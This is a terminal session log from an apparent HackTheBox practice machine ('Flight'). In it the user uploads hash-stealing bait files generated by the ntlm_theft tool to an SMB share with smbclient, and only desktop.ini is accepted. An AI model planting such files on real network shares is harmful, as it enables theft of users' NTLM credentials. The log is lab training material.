 zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/ntlm_theft/zeroshare 169x30
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/ntlm_theft]
└─$ cd zeroshare
┌──(zerox30㉿zeroX30)-[~/…/Windows/Flight/ntlm_theft/zeroshare]
└─$ ls
Autorun.inf 'zeroshare-(frameset).docx' zeroshare.jnlp
desktop.ini 'zeroshare-(fulldocx).xml' zeroshare.lnk
zeroshare.application zeroshare.htm zeroshare.m3u
zeroshare.asx 'zeroshare-(icon).url' zeroshare.pdf
'zeroshare-(externalcell).xlsx' 'zeroshare-(includepicture).docx' 'zeroshare-(remotetemplate).docx'
┌──(zerox30㉿zeroX30)-[~/…/Windows/Flight/ntlm_theft/zeroshare]
└─$ smbclient -U 'S.Moon' //flight.htb/Shared
Password for [WORKGROUP\S.Moon]:
Try "help" to get a list of possible commands.
smb: \> put zeroshare.wax
NT_STATUS_ACCESS_DENIED opening remote file \zeroshare.wax
smb: \> put zeroshare.scf
NT_STATUS_ACCESS_DENIED opening remote file \zeroshare.scf
smb: \> put zeroshare.pdf
NT_STATUS_ACCESS_DENIED opening remote file \zeroshare.pdf
smb: \> put zeroshare.lnk
NT_STATUS_ACCESS_DENIED opening remote file \zeroshare.lnk
smb: \> put zeroshare.htm
NT_STATUS_ACCESS_DENIED opening remote file \zeroshare.htm
smb: \> put desktop.ini
putting file desktop.ini as \desktop.ini (0.8 kb/s) (average 0.8 kb/s)
smb: \>